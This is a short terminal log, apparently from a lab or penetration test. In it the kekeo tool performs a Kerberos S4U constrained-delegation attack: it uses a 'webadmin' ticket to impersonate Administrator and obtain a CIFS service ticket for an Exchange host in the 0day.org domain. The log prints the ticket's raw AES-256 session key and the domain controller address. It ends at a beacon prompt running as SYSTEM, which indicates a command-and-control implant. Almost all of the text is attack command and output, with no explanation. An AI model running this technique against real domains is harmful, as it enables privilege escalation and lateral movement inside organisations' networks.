 kekeo(commandline) # tgs::s4u /tgt:TGT_webadmin@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi /user:Administrator@0day.org /service:cifs/OWA2010SP3.0day.org
Ticket  : TGT_webadmin@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi
  [krb-cred]     S: krbtgt/0day.org @ 0DAY.ORG
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: webadmin @ 0DAY.ORG
  [enc-krb-cred] S: krbtgt/0day.org @ 0DAY.ORG
  [enc-krb-cred] T: [2023/8/1 17:43:20 ; 2023/8/2 3:43:20] {R:2023/8/8 17:43:20}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 5a146f04108e2e34cd071d0988b573cb379ba20032ec003f5f08e44aba20a6cb
  [s4u2self]  Administrator@0day.org
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_webadmin@0DAY.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/OWA2010SP3.0day.org
  > Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi'
kekeo(commandline) # exit
Bye!
[WIN-3BFV5JU2Q4A] - x64 |  SYSTEM * | 1692 - x64
beacon>